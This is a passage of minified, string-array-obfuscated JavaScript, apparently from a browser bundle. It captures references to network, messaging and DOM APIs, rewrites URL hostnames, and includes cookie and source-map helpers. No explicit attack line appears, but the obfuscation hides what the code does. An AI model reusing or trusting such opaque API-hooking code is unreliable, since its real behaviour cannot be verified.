'JSON_stringify':W(y,On(0x2fc),On(0xb5e)),'MessageEvent_data':Z(y,On(0x2ef),On(0x8a4)),'MessageEvent_origin':Z(y,On(0x2ef),On(0x828)),'MessageEvent_source':Z(y,On(0x2ef),On(0x2fd)),'Navigator_sendBeacon':W(y,On(0x4d9),On(0xcd2)),'Node_appendChild':W(y,On(0xcb7),On(0xea6)),'Node_insertBefore':W(y,On(0xcb7),On(0x238)),'Node_textContent':Z(y,On(0xcb7),On(0x8ff)),'Node_baseURI':Z(y,On(0xcb7),On(0xfbd)),'PerformanceEntry_name':Z(y,On(0xba9),On(0x719)),'PerformanceResourceTiming_transferSize':Z(y,On(0x65a),On(0x2f2)),'PerformanceResourceTiming_encodedBodySize':Z(y,On(0x65a),On(0x1ae)),'Range_createContextualFragment':W(y,On(0xb54),On(0xd98)),'RegExp_test':W(y,On(0x10bf),On(0xe08)),'RegExp_exec':W(y,On(0x10bf),On(0x103d)),'Response_url':Z(y,On(0x710),On(0x23b)),'SharedStorageWorklet_addModule':W(y,On(0xa98),On(0xb58)),'String_matchAll':W(y,On(0x9f0),On(0x86c)),'String_replace':W(y,On(0x9f0),On(0x342)),'Window_decodeURIComponent':W(y,On(0xc83),On(0xfe0)),'Window_innerWidth':Z(y,On(0xc83),On(0xf66)),'Window_fetch':W(y,On(0xc83),On(0x6a0)),'Window_fetchLater':W(y,On(0xc83),On(0x98e)),'Window_frames':Z(y,On(0xc83),On(0x5d8)),'Window_name':Z(y,On(0xc83),On(0x719)),'Window_open':W(y,On(0xc83),On(0x40c)),'Window_postMessage':W(y,On(0xc83),On(0x1ec)),'Window_requestAnimationFrame':W(y,On(0xc83),On(0x156)),'Window_requestIdleCallback':W(y,On(0xc83),On(0x1b4)),'Window_setImmediate':W(y,On(0xc83),On(0x302)),'Window_setInterval':W(y,On(0xc83),On(0x895)),'Window_setTimeout':W(y,On(0xc83),On(0xa1b)),'Window_visualViewport':Z(y,On(0xc83),On(0x3d8)),'XMLHttpRequest_open':W(y,On(0x5b9),On(0x40c)),'XMLHttpRequest_send':W(y,On(0x5b9),On(0xf3e)),'XMLHttpRequest_responseURL':Z(y,On(0x5b9),On(0x182)),'XMLHttpRequest_response':Z(y,On(0x5b9),On(0x305)),'XMLHttpRequest_responseText':Z(y,On(0x5b9),On(0xabf)),'XMLHttpRequest_responseType':Z(y,On(0x5b9),On(0xeaf)),'XMLHttpRequest_responseXML':Z(y,On(0x5b9),On(0xad8)),'XMLHttpRequest_status':Z(y,On(0x5b9),On(0xdea)),'XMLHttpRequest_statusText':Z(y,On(0x5b9),On(0xc5d)),'FontFace':z?null:y[On(0x922)],'FontFace_prototype':M(y,On(0x922)),'Worker':z?null:y[On(0x4f8)],'Worker_prototype':M(y,On(0x4f8))}),M=(y,K)=>{const Oe=On;return z?void 0x0===O['g'][K]?null:O['g'][K][Oe(0xc4d)]:null===(E=y[K])||void 0x0===E?void 0x0:E[Oe(0xc4d)];var E;},Z=(y,K,E)=>{const Os=On;if(z)return void 0x0===O['g'][K]?null:Object[Os(0xe97)](O['g'][K][Os(0xc4d)],E);{var x;const j=Os(0x2be)===K[Os(0x687)]()?y:null===(x=y[K])||void 0x0===x?void 0x0:x[Os(0xc4d)];return j?y[Os(0x1ce)][Os(0xe97)](j,E):{'get':{'call':A=>A[E]},'set':{'call':(A,T)=>{A[E]=T;}}};}},W=(y,K,E)=>{const OH=On;return z?OH(0x2be)===K[OH(0x687)]()?O['g'][E]:void 0x0===O['g'][K]?null:O['g'][K][OH(0xc4d)][E]:OH(0x2be)===K[OH(0x687)]()?y[E]:OH(0x590)===K?null===(x=y[OH(0x590)])||void 0x0===x?void 0x0:x[E]:OH(0x2fc)===K?null===(j=y[OH(0x2fc)])||void 0x0===j?void 0x0:j[E]:null===(A=y[K])||void 0x0===A||null===(A=A[OH(0xc4d)])||void 0x0===A?void 0x0:A[E];var x,j,A;};},0x1fa9:(D,R,O)=>{'use strict';const Oz=a2Q;O['d'](R,{'A':()=>s});const s={'idx':H=>Math[Oz(0x806)](Math[Oz(0x9ef)]()*H),'elem':function(H){const OV=Oz;return H[this[OV(0x4bd)](H[OV(0x5c7)])];},'num':function(H,z){const Of=Oz;return Math[Of(0x806)](Math[Of(0x9ef)]()*(z-H))+H;},'alphaStr':function(H,z){const Oo=Oz,V=H+this[Oo(0xb3c)](0x0,z-H),f=[];for(let o=0x0;o<V;++o)f[Oo(0x923)](Oo(0x751)[Oo(0x4c0)](this[Oo(0xb3c)](0x0,0x34)));return f[Oo(0xfdd)]('');},'className':function(){const Or=Oz;return this[Or(0x6f2)](0x5,0xf);}};},0x12e6:(D,R,O)=>{'use strict';O['d'](R,{'C8':()=>X,'Vq':()=>W,'XV':()=>Z,'aV':()=>M,'az':()=>f,'ch':()=>z});var H=O(0x81);const z=0xa;let V;function f(y,K){var E;return void 0x0===V&&X(y,K),null!==(E=V)&&void 0x0!==E&&E;}async function X(y,K){const OX=a2Q;if(void 0x0!==V)return V;if(-0x1!==W(K))return V=!0x0,V;if([OX(0x4af)][OX(0x3ea)](K))return V=!0x1,V;if([OX(0x1af),OX(0xd3a),OX(0x1091),OX(0xd29),OX(0xdb9),OX(0x9f4),OX(0x208),OX(0x638),OX(0x81b),OX(0x63e),OX(0x1f8),OX(0x872),OX(0xf36)][OX(0x3ea)](K))return V=!0x0,V;if(K[OX(0x6c2)](OX(0x8fd))||K[OX(0x6c2)](OX(0xa6b))||K[OX(0xf32)](OX(0xc80))||K[OX(0xf32)](OX(0x420))||OX(0xee0)===K)return V=!0x1,V;const E=new URL(K);E[OX(0x50a)]='0.'[OX(0x1029)](E[OX(0x50a)]),E[OX(0x7cb)]=OX(0xa7f);const x=(0x0,H['Wq'])({'protectUrlContext':y,'url':E[OX(0x52e)](),'endpoint':E[OX(0x828)]});try{const j=await Promise[OX(0x607)]([fetch(x),new Promise(A=>setTimeout(()=>A(new Response(OX(0x7f6),{'status':0x1f8})),0x7d0))]);return V=j['ok'],j['ok'];}catch(A){return V=!0x1,!0x1;}}function M(y){const Od=a2Q;if(/https?:\/\/\d+\./i[Od(0xe08)](y)){const K=new URL(y);K[Od(0x50a)]=K[Od(0x50a)][Od(0xdd1)]('.')[Od(0x6b8)](0x1)[Od(0xfdd)]('.'),y=K[Od(0x828)];}return y;}function Z(y,K){const OM=a2Q;if(-0x1===K)return y;const E=new URL(y);return/https?:\/\/\d+\./i[OM(0xe08)](y)?(E[OM(0x50a)]=''[OM(0x1029)](K,'.')[OM(0x1029)](E[OM(0x50a)][OM(0xdd1)]('.')[OM(0x6b8)](0x1)[OM(0xfdd)]('.')),y=E[OM(0x828)]):(E[OM(0x50a)]=''[OM(0x1029)](K,'.')[OM(0x1029)](E[OM(0x50a)]),y=E[OM(0x828)]),y;}function W(y){const OZ=a2Q;if(/https?:\/\/\d+\./i[OZ(0xe08)](y)){const K=new URL(y);return Number[OZ(0xcb6)](K[OZ(0x50a)][OZ(0xdd1)]('.')[0x0]);}return-0x1;}},0x2374:(D,R,O)=>{'use strict';O['d'](R,{'_':()=>V});const s=0x500000;function H(f){const OW=a2Q;try{return new Blob([f])[OW(0x3d7)];}catch{return OW(0xbbd)!=typeof TextEncoder?new TextEncoder()[OW(0x649)](f)[OW(0x5c7)]:0x2*f[OW(0x5c7)];}}function z(f,X){return H(f)+H(X);}function V(){const Oy=a2Q;if(arguments[Oy(0x5c7)]>0x0&&void 0x0!==arguments[0x0]&&!arguments[0x0])return{'get':()=>{},'set':()=>!0x1,'has':()=>!0x1,'delete':()=>!0x1,'clear':()=>{}};const f=new Map();let X=0x0;return{'get':d=>f[Oy(0x6ba)](d),'set'(d,M){const OK=Oy,Z=z(d,M),W=X+Z;return!(W>s||(f[OK(0xad3)](d,M),X=W,0x0));},'has':d=>f[Oy(0x51f)](d),'delete'(d){const OE=Oy;if(!f[OE(0x51f)](d))return!0x1;const M=f[OE(0x6ba)](d);return f[OE(0x2b2)](d),X-=z(d,M),X<0x0&&(X=0x0),!0x0;},'clear'(){const Ox=Oy;f[Ox(0xa3f)](),X=0x0;}};}},0x15ef:(D,R)=>{'use strict';const OT=a2Q;R['l']=function(z,V,f){const Oj=a2Q;var X=f||{},M=X[Oj(0x649)]||H;if(Oj(0xa88)!=typeof M)throw new TypeError(Oj(0x8c8));if(!s[Oj(0xe08)](z))throw new TypeError(Oj(0xa19));var Z=M(V);if(Z&&!s[Oj(0xe08)](Z))throw new TypeError(Oj(0x6d1));var W=z+'='+Z;if(null!=X[Oj(0x56c)]){var y=X[Oj(0x56c)]-0x0;if(isNaN(y)||!isFinite(y))throw new TypeError(Oj(0xee8));W+=Oj(0x2b4)+Math[Oj(0x806)](y);}if(X[Oj(0xa52)]){if(!s[Oj(0xe08)](X[Oj(0xa52)]))throw new TypeError(Oj(0x766));W+=Oj(0xee9)+X[Oj(0xa52)];}if(X[Oj(0x84f)]){if(!s[Oj(0xe08)](X[Oj(0x84f)]))throw new TypeError(Oj(0x1078));W+=Oj(0x4d2)+X[Oj(0x84f)];}if(X[Oj(0x84a)]){var K=X[Oj(0x84a)];if(!function(E){const OA=Oj;return OA(0x280)===O[OA(0xd9a)](E)||E instanceof Date;}(K)||isNaN(K[Oj(0x605)]()))throw new TypeError(Oj(0x8e7));W+=Oj(0x66c)+K[Oj(0xf6b)]();}if(X[Oj(0x14a)]&&(W+=Oj(0x762)),X[Oj(0xa20)]&&(W+=Oj(0x921)),X[Oj(0x148)]&&(W+=Oj(0x748)),X[Oj(0x162)])switch(Oj(0xdb5)==typeof X[Oj(0x162)]?X[Oj(0x162)][Oj(0x687)]():X[Oj(0x162)]){case Oj(0x595):W+=Oj(0xcd5);break;case Oj(0x1084):W+=Oj(0x8eb);break;case Oj(0xd64):W+=Oj(0xa13);break;default:throw new TypeError(Oj(0x6b7));}if(X[Oj(0xd9f)])switch(Oj(0xdb5)==typeof X[Oj(0xd9f)]?X[Oj(0xd9f)][Oj(0x687)]():X[Oj(0xd9f)]){case!0x0:W+=Oj(0x522);break;case Oj(0xeda):W+=Oj(0x6ee);break;case Oj(0x2b9):W+=Oj(0x522);break;case Oj(0x8a8):W+=Oj(0x13d);break;default:throw new TypeError(Oj(0x535));}return W;};var O=Object[OT(0xc4d)][OT(0x52e)],s=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function H(z){return encodeURIComponent(z);}},0x10e2:D=>{'use strict';const Og=a2Q;var R={'decodeValues':!0x0,'map':!0x1,'silent':!0x1};function O(z){const Oi=a2Q;return Oi(0xdb5)==typeof z&&!!z[Oi(0x13b)]();}function s(z,V){const Ov=a2Q;var f=z[Ov(0xdd1)](';')[Ov(0x176)](O),X=function(W){const OU=Ov;var y='',K='',E=W[OU(0xdd1)]('=');return E[OU(0x5c7)]>0x1?(y=E[OU(0xc2b)](),K=E[OU(0xfdd)]('=')):K=W,{'name':y,'value':K};}(f[Ov(0xc2b)]()),d=X[Ov(0x719)],M=X[Ov(0x22c)];V=V?Object[Ov(0x5d7)]({},R,V):R;try{M=V[Ov(0xd9b)]?decodeURIComponent(M):M;}catch(W){console[Ov(0xd1c)](Ov(0x1065)+M+Ov(0x711),W);}var Z={'name':d,'value':M};return f[Ov(0x10c0)](function(y){const OP=Ov;var K=y[OP(0xdd1)]('='),E=K[OP(0xc2b)]()[OP(0xd80)]()[OP(0x687)](),x=K[OP(0xfdd)]('=');OP(0x84a)===E?Z[OP(0x84a)]=new Date(x):OP(0x2b5)===E?Z[OP(0x56c)]=parseInt(x,0xa):OP(0xa20)===E?Z[OP(0xa20)]=!0x0:OP(0x28b)===E?Z[OP(0x14a)]=!0x0:OP(0x6ac)===E?Z[OP(0xd9f)]=x:OP(0x148)===E?Z[OP(0x148)]=!0x0:Z[E]=x;}),Z;}function H(z,V){const OB=a2Q;if(V=V?Object[OB(0x5d7)]({},R,V):R,!z)return V[OB(0x82b)]?{}:[];if(z[OB(0x1023)]){if(OB(0xa88)==typeof z[OB(0x1023)][OB(0x6f8)])z=z[OB(0x1023)][OB(0x6f8)]();else{if(z[OB(0x1023)][OB(0x820)])z=z[OB(0x1023)][OB(0x820)];else{var f=z[OB(0x1023)][Object[OB(0x616)](z[OB(0x1023)])[OB(0xd42)](function(X){const Om=OB;return Om(0x820)===X[Om(0x687)]();})];f||!z[OB(0x1023)][OB(0x1019)]||V[OB(0xb77)]||console[OB(0x7ac)](OB(0x931)),z=f;}}}return Array[OB(0xb71)](z)||(z=[z]),V[OB(0x82b)]?z[OB(0x176)](O)[OB(0x370)](function(X,d){const Ou=OB;var M=s(d,V);return X[M[Ou(0x719)]]=M,X;},{}):z[OB(0x176)](O)[OB(0x82b)](function(X){return s(X,V);});}D[Og(0xb44)]=H,D[Og(0xb44)][Og(0x626)]=H,D[Og(0xb44)][Og(0xcb1)]=s,D[Og(0xb44)][Og(0xb8a)]=function(z){const OC=Og;if(Array[OC(0xb71)](z))return z;if(OC(0xdb5)!=typeof z)return[];var V,f,X,d,M,Z=[],W=0x0;function y(){const OL=OC;for(;W<z[OL(0x5c7)]&&/\s/[OL(0xe08)](z[OL(0x4c0)](W));)W+=0x1;return W<z[OL(0x5c7)];}for(;W<z[OC(0x5c7)];){for(V=W,M=!0x1;y();)if(','===(f=z[OC(0x4c0)](W))){for(X=W,W+=0x1,y(),d=W;W<z[OC(0x5c7)]&&'='!==(f=z[OC(0x4c0)](W))&&';'!==f&&','!==f;)W+=0x1;W<z[OC(0x5c7)]&&'='===z[OC(0x4c0)](W)?(M=!0x0,W=d,Z[OC(0x923)](z[OC(0xfc4)](V,X)),V=W):W=X+0x1;}else W+=0x1;(!M||W>=z[OC(0x5c7)])&&Z[OC(0x923)](z[OC(0xfc4)](V,z[OC(0x5c7)]));}return Z;};},0x1cc7:(D,R,O)=>{const Oc=a2Q;var s=O(0x23c3),H=Object[Oc(0xc4d)][Oc(0x5a1)],z=Oc(0xbbd)!=typeof Map;function V(){const ON=Oc;this[ON(0x4cd)]=[],this[ON(0x3ab)]=z?new Map():Object[ON(0xdd6)](null);}V[Oc(0xeb1)]=function(f,X){const Ob=Oc;for(var d=new V(),M=0x0,Z=f[Ob(0x5c7)];M<Z;M++)d[Ob(0xa9f)](f[M],X);return d;},V[Oc(0xc4d)][Oc(0x3d7)]=function(){const OJ=Oc;return z?this[OJ(0x3ab)][OJ(0x3d7)]:Object[OJ(0x348)](this[OJ(0x3ab)])[OJ(0x5c7)];},V[Oc(0xc4d)][Oc(0xa9f)]=function(f,X){const Ow=Oc;var d=z?f:s[Ow(0xfd2)](f),M=z?this[Ow(0x51f)](f):H[Ow(0xd9a)](this[Ow(0x3ab)],d),Z=this[Ow(0x4cd)][Ow(0x5c7)];M&&!X||this[Ow(0x4cd)][Ow(0x923)](f),M||(z?this[Ow(0x3ab)][Ow(0xad3)](f,Z):this[Ow(0x3ab)][d]=Z);},V[Oc(0xc4d)][Oc(0x51f)]=function(f){const Oq=Oc;if(z)return this[Oq(0x3ab)][Oq(0x51f)](f);var X=s[Oq(0xfd2)](f);return H[Oq(0xd9a)](this[Oq(0x3ab)],X);},V[Oc(0xc4d)][Oc(0x882)]=function(f){const Op=Oc;if(z){var X=this[Op(0x3ab)][Op(0x6ba)](f);if(X>=0x0)return X;}else{var d=s[Op(0xfd2)](f);if(H[Op(0xd9a)](this[Op(0x3ab)],d))return this[Op(0x3ab)][d];}throw new Error('\x22'+f+Op(0x7d6));},V[Oc(0xc4d)]['at']=function(f){const Ok=Oc;if(f>=0x0&&f<this[Ok(0x4cd)][Ok(0x5c7)])return this[Ok(0x4cd)][f];throw new Error(Ok(0x487)+f);},V[Oc(0xc4d)][Oc(0x984)]=function(){const OF=Oc;return this[OF(0x4cd)][OF(0x6b8)]();},R['C']=V;},0x21c:(D,R,O)=>{const Oa=a2Q;var s=O(0x1d34);R[Oa(0x649)]=function(H){const OS=Oa;var z,V='',f=function(X){return X<0x0?0x1+(-X<<0x1):0x0+(X<<0x1);}(H);do{z=0x1f&f,(f>>>=0x5)>0x0&&(z|=0x20),V+=s[OS(0x649)](z);}while(f>0x0);return V;},R[Oa(0x8bc)]=function(H,z,V){const Oh=Oa;var f,X,M,Z,W=H[Oh(0x5c7)],y=0x0,K=0x0;do{if(z>=W)throw new Error(Oh(0xc00));if(-0x1===(X=s[Oh(0x8bc)](H[Oh(0x565)](z++))))throw new Error(Oh(0x532)+H[Oh(0x4c0)](z-0x1));f=!!(0x20&X),y+=(X&=0x1f)<<K,K+=0x5;}while(f);V[Oh(0x22c)]=(Z=(M=y)>>0x1,0x1&~M?Z:-Z),V[Oh(0xb8e)]=z;};},0x1d34:(D,R)=>{const Ol=a2Q;var O=Ol(0xe80)[Ol(0xdd1)]('');R[Ol(0x649)]=function(s){const e0=Ol;if(0x0<=s&&s<O[e0(0x5c7)])return O[s];throw new TypeError(e0(0x48e)+s);},R[Ol(0x8bc)]=function(s){return 0x41<=s&&s<=0x5a?s-0x41:0x61<=s&&s<=0x7a?s-0x61+0x1a:0x30<=s&&s<=0x39?s-0x30+0x34:0x2b==s?0x3e:0x2f==s?0x3f:-0x1;};},0x1c41:(D,R,O)=>{const e2=a2Q;var s=O(0x23c3);function H(){const e1=a2Q;this[e1(0x4cd)]=[],this[e1(0x7e9)]=!0x0,this[e1(0x2e4)]={'generatedLine':-0x1,'generatedColumn':0x0};}H[e2(0xc4d)][e2(0xe2b)]=function(z,V){const e3=e2;this[e3(0x4cd)][e3(0x10c0)](z,V);},H[e2(0xc4d)][e2(0xa9f)]=function(z){const e4=e2;var V,f,X,d,M,Z;f=z,X=(V=this[e4(0x2e4)])[e4(0xdce)],d=f[e4(0xdce)],M=V[e4(0xbda)],Z=f[e4(0xbda)],d>X||d==X&&Z>=M||s[e4(0x2fa)](V,f)<=0x0?(this[e4(0x2e4)]=z,this[e4(0x4cd)][e4(0x923)](z)):(this[e4(0x7e9)]=!0x1,this[e4(0x4cd)][e4(0x923)](z));},H[e2(0xc4d)][e2(0x984)]=function(){const e5=e2;return this[e5(0x7e9)]||(this[e5(0x4cd)][e5(0xee5)](s[e5(0x2fa)]),this[e5(0x7e9)]=!0x0),this[e5(0x4cd)];},R['P']=H;},0xf1:(D,R,O)=>{const e7=a2Q;var H=O(0x21c),z=O(0x23c3),V=O(0x1cc7)['C'],f=O(0x1c41)['P'];function X(d){const e6=a2Q;d||(d={}),this[e6(0xdc4)]=z[e6(0x4fa)](d,e6(0x388),null),this[e6(0xe36)]=z[e6(0x4fa)](d,e6(0x874),null),this[e6(0x63b)]=z[e6(0x4fa)](d,e6(0xc61),!0x1),this[e6(0xd02)]=z[e6(0x4fa)](d,e6(0xf93),!0x1),this[e6(0x841)]=new V(),this[e6(0xb14)]=new V(),this[e6(0xb16)]=new f(),this[e6(0x393)]=null;}X[e7(0xc4d)][e7(0xa16)]=0x3,X[e7(0x18a)]=function(d,M){const e8=e7;var Z=d[e8(0x874)],W=new X(Object[e8(0x5d7)](M||{},{'file':d[e8(0x388)],'sourceRoot':Z}));return d[e8(0xeeb)](function(y){const e9=e8;var K={'generated':{'line':y[e9(0xdce)],'column':y[e9(0xbda)]}};null!=y[e9(0x2fd)]&&(K[e9(0x2fd)]=y[e9(0x2fd)],null!=Z&&(K[e9(0x2fd)]=z[e9(0x7fb)](Z,K[e9(0x2fd)])),K[e9(0xe1f)]={'line':y[e9(0xea9)],'column':y[e9(0xc29)]},null!=y[e9(0x719)]&&(K[e9(0x719)]=y[e9(0x719)])),W[e9(0x1008)](K);}),d[e8(0x60e)][e8(0x10c0)](function(y){const eG=e8;var K=y;null!==Z&&(K=z[eG(0x7fb)](Z,y)),W[eG(0x841)][eG(0x51f)](K)||W[eG(0x841)][eG(0xa9f)](K);var E=d[eG(0x6d2)](y);null!=E&&W[eG(0x183)](y,E);}),W;},X[e7(0xc4d)][e7(0x1008)]=function(d){const eQ=e7;var M=z[eQ(0x4fa)](d,eQ(0x591)),Z=z[eQ(0x4fa)](d,eQ(0xe1f),null),W=z[eQ(0x4fa)](d,eQ(0x2fd),null),y=z[eQ(0x4fa)](d,eQ(0x719),null);(this[eQ(0x63b)]||!0x1!==this[eQ(0xfbc)](M,Z,W,y))&&(null!=W&&(W=String(W),this[eQ(0x841)][eQ(0x51f)](W)||this[eQ(0x841)][eQ(0xa9f)](W)),null!=y&&(y=String(y),this[eQ(0xb14)][eQ(0x51f)](y)||this[eQ(0xb14)][eQ(0xa9f)](y)),this[eQ(0xb16)][eQ(0xa9f)]({'generatedLine':M[eQ(0xa5d)],'generatedColumn':M[eQ(0x8dc)],'originalLine':null!=Z&&Z[eQ(0xa5d)],'originalColumn':null!=Z&&Z[eQ(0x8dc)],'source':W,'name':y}));},X[e7(0xc4d)][e7(0x183)]=function(d,M){const eY=e7;var Z=d;null!=this[eY(0xe36)]&&(Z=z[eY(0x7fb)](this[eY(0xe36)],Z)),null!=M?(this[eY(0x393)]||(this[eY(0x393)]=Object[eY(0xdd6)](null)),this[eY(0x393)][z[eY(0xfd2)](Z)]=M):this[eY(0x393)]&&(delete this[eY(0x393)][z[eY(0xfd2)](Z)],0x0===Object[eY(0x616)](this[eY(0x393)])[eY(0x5c7)]&&(this[eY(0x393)]=null));},X[e7(0xc4d)][e7(0x7c6)]=function(d,M,Z){const eI=e7;var W=M;if(null==M){if(null==d[eI(0x388)])throw new Error(eI(0x345));W=d[eI(0x388)];}var y=this[eI(0xe36)];null!=y&&(W=z[eI(0x7fb)](y,W));var K=new V(),E=new V();this[eI(0xb16)][eI(0xe2b)](function(x){const eD=eI;if(x[eD(0x2fd)]===W&&null!=x[eD(0xea9)]){var j=d[eD(0x8ce)]({'line':x[eD(0xea9)],'column':x[eD(0xc29)]});null!=j[eD(0x2fd)]&&(x[eD(0x2fd)]=j[eD(0x2fd)],null!=Z&&(x[eD(0x2fd)]=z[eD(0xfdd)](Z,x[eD(0x2fd)])),null!=y&&(x[eD(0x2fd)]=z[eD(0x7fb)](y,x[eD(0x2fd)])),x[eD(0xea9)]=j[eD(0xa5d)],x[eD(0xc29)]=j[eD(0x8dc)],null!=j[eD(0x719)]&&(x[eD(0x719)]=j[eD(0x719)]));}var A=x[eD(0x2fd)];null==A||K[eD(0x51f)](A)||K[eD(0xa9f)](A);var T=x[eD(0x719)];null==T||E[eD(0x51f)](T)||E[eD(0xa9f)](T);},this),this[eI(0x841)]=K,this[eI(0xb14)]=E,d[eI(0x60e)][eI(0x10c0)](function(x){const et=eI;var j=d[et(0x6d2)](x);null!=j&&(null!=Z&&(x=z[et(0xfdd)](Z,x)),null!=y&&(x=z[et(0x7fb)](y,x)),this[et(0x183)](x,j));},this);},X[e7(0xc4d)][e7(0xfbc)]=function(d,M,Z,W){const en=e7;if(M&&en(0xed1)!=typeof M[en(0xa5d)]&&en(0xed1)!=typeof M[en(0x8dc)]){var y=en(0x235);if(this[en(0xd02)])return en(0xbbd)!=typeof console&&console[en(0x7ac)]&&console[en(0x7ac)](y),!0x1;throw new Error(y);}if((!(d&&en(0xa5d)in d&&en(0x8dc)in d&&d[en(0xa5d)]>0x0&&d[en(0x8dc)]>=0x0)||M||Z||W)&&!(d&&en(0xa5d)in d&&en(0x8dc)in d&&M&&en(0xa5d)in M&&en(0x8dc)in M&&d[en(0xa5d)]>0x0&&d[en(0x8dc)]>=0x0&&M[en(0xa5d)]>0x0&&M[en(0x8dc)]>=0x0&&Z)){if(y=en(0x5f6)+JSON[en(0xb5e)]({'generated':d,'source':Z,'original':M,'name':W}),this[en(0xd02)])return en(0xbbd)!=typeof console&&console[en(0x7ac)]&&console[en(0x7ac)](y),!0x1;throw new Error(y);}},X[e7(0xc4d)][e7(0xa1a)]=function(){const eR=e7;for(var M,Z,W,y,K=0x0,E=0x1,x=0x0,j=0x0,A=0x0,T=0x0,v='',U=this[eR(0xb16)][eR(0x984)](),P=0x0,B=U[eR(0x5c7)];P<B;P++){if(M='',(Z=U[P])[eR(0xdce)]!==E){for(K=0x0;Z[eR(0xdce)]!==E;)M+=';',E++;}else{if(P>0x0){if(!z[eR(0x2fa)](Z,U[P-0x1]))continue;M+=',';}}M+=H[eR(0x649)](Z[eR(0xbda)]-K),K=Z[eR(0xbda)],null!=Z[eR(0x2fd)]&&(y=this[eR(0x841)][eR(0x882)](Z[eR(0x2fd)]),M+=H[eR(0x649)](y-T),T=y,M+=H[eR(0x649)](Z[eR(0xea9)]-0x1-j),j=Z[eR(0xea9)]-0x1,M+=H[eR(0x649)](Z[eR(0xc29)]-x),x=Z[eR(0xc29)],null!=Z[eR(0x719)]&&(W=this[eR(0xb14)][eR(0x882)](Z[eR(0x719)]),M+=H[eR(0x649)](W-A),A=W)),v+=M;}return v;},X[e7(0xc4d)][e7(0x6f7)]=function(d,M){const eO=e7;return d[eO(0x82b)](function(Z){const ee=eO;if(!this[ee(0x393)])return null;null!=M&&(Z=z[ee(0x7fb)](M,Z));var W=z[ee(0xfd2)](Z);return Object[ee(0xc4d)][ee(0x5a1)][ee(0xd9a)](this[ee(0x393)],W)?this[ee(0x393)][W]:null;},this);},X[e7(0xc4d)][e7(0x641)]=function(){const es=e7;var d={'version':this[es(0xa16)],'sources':this[es(0x841)][es(0x984)](),'names':this[es(0xb14)][es(0x984)](),'mappings':this[es(0xa1a)]()};return null!=this[es(0xdc4)]&&(d[es(0x388)]=this[es(0xdc4)]),null!=this[es(0xe36)]&&(d[es(0x874)]=this[es(0xe36)]),this[es(0x393)]&&(d[es(0x2ca)]=this[es(0x6f7)](d[es(0x60e)],d[es(0x874)])),d;},X[e7(0xc4d)][e7(0x52e)]=function(){const eH=e7;return JSON[eH(0xb5e)](this[eH(0x641)]());},R['x']=X;},0x23c3:(D,R)=>{const ez=a2Q;R[ez(0x4fa)]=function(x,j,A){const eV=ez;if(j in x)return x[j];if(0x3===arguments[eV(0x5c7)])return A;throw new Error('\x22'+j+eV(0x202));};var O=/^(?:([\w+\-.]+):)?\/\/(?:(\w+:\w+)@)?([\w.-]*)(?::(\d+))?(.*)$/,H=/^data:.+\,.+$/;function z(x){const ef=ez;var j=x[ef(0x1bd)](O);return j?{'scheme':j[0x1],'auth':j[0x2],'host':j[0x3],'port':j[0x4],'path':j[0x5]}:null;}function V(x){const eo=ez;var j='';return x[eo(0x1055)]&&(j+=x[eo(0x1055)]+':'),j+='//',x[eo(0x58d)]&&(j+=x[eo(0x58d)]+'@'),x[eo(0x50a)]&&(j+=x[eo(0x50a)]),x[eo(0xbf7)]&&(j+=':'+x[eo(0xbf7)]),x[eo(0x84f)]&&(j+=x[eo(0x84f)]),j;}R[ez(0x5e6)]=z,R[ez(0x57b)]=V;var f,X,M=(f=function(x){const er=ez;var j=x,A=z(x);if(A){if(!A[er(0x84f)])return x;j=A[er(0x84f)];}for(var T=R[er(0x106f)](j),v=[],U=0x0,P=0x0;;){if(U=P,-0x1===(P=j[er(0x882)]('/',U))){v[er(0x923)](j[er(0x6b8)](U));break;}for(v[er(0x923)](j[er(0x6b8)](U,P));P<j[er(0x5c7)]&&'/'===j[P];)P++;}var B,m=0x0;for(P=v[er(0x5c7)]-0x1;P>=0x0;P--)'.'===(B=v[P])?v[er(0x981)](P,0x1):'..'===B?m++:m>0x0&&(''===B?(v[er(0x981)](P+0x1,m),m=0x0):(v[er(0x981)](P,0x2),m--));return''===(j=v[er(0xfdd)]('/'))&&(j=T?'/':'.'),A?(A[er(0x84f)]=j,V(A)):j;},X=[],function(x){const eX=ez;for(var j=0x0;j<X[eX(0x5c7)];j++)if(X[j][eX(0xb57)]===x){var A=X[0x0];return X[0x0]=X[j],X[j]=A,X[0x0][eX(0xeb2)];}var T=f(x);return X[eX(0xc35)]({'input':x,'result':T}),X[eX(0x5c7)]>0x20&&X[eX(0xeca)](),T;});function Z(x,j){const ed=ez;''===x&&(x='.'),''===j&&(j='.');var A=z(j),T=z(x);if(T&&(x=T[ed(0x84f)]||'/'),A&&!A[ed(0x1055)])return T&&(A[ed(0x1055)]=T[ed(0x1055)]),V(A);if(A||j[ed(0x1bd)](H))return j;if(T&&!T[ed(0x50a)]&&!T[ed(0x84f)])return T[ed(0x50a)]=j,V(T);var v='/'===j[ed(0x4c0)](0x0)?j:M(x[ed(0x342)](/\/+$/,'')+'/'+j);return T?(T[ed(0x84f)]=v,V(T)):v;}R[ez(0x252)]=M,R[ez(0xfdd)]=Z,R[ez(0x106f)]=function(x){const eM=ez;return'/'===x[eM(0x4c0)](0x0)||O[eM(0xe08)](x);},R[ez(0x7fb)]=function(x,j){const eZ=ez;''===x&&(x='.'),x=x[eZ(0x342)](/\/$/,'');for(var A=0x0;0x0!==j[eZ(0x882)](x+'/');){var T=x[eZ(0x6c4)]('/');if(T<0x0)return j;if((x=x[eZ(0x6b8)](0x0,T))[eZ(0x1bd)](/^([^\/]+:\/)?\/*$/))return j;++A;}return Array(A+0x1)[eZ(0xfdd)](eZ(0x242))+j[eZ(0xa5e)](x[eZ(0x5c7)]+0x1);};var W=!(ez(0xcca)in Object[ez(0xdd6)](null));function y(x){return x;}function K(x){const eW=ez;if(!x)return!0x1;var j=x[eW(0x5c7)];if(j<0x9)return!0x1;if(0x5f!==x[eW(0x565)](j-0x1)||0x5f!==x[eW(0x565)](j-0x2)||0x6f!==x[eW(0x565)](j-0x3)||0x74!==x[eW(0x565)](j-0x4)||0x6f!==x[eW(0x565)](j-0x5)||0x72!==x[eW(0x565)](j-0x6)||0x70!==x[eW(0x565)](j-0x7)||0x5f!==x[eW(0x565)](j-0x8)||0x5f!==x[eW(0x565)](j-0x9))return!0x1;for(var A=j-0xa;A>=0x0;A--)if(0x24!==x[eW(0x565)](A))return!0x1;return!0x0;}function E(x,j){return x===j?0x0:null===x?0x1:null===j?-0x1:x>j?0x1:-0x1;}R[ez(0xfd2)]=W?y:function(x){return 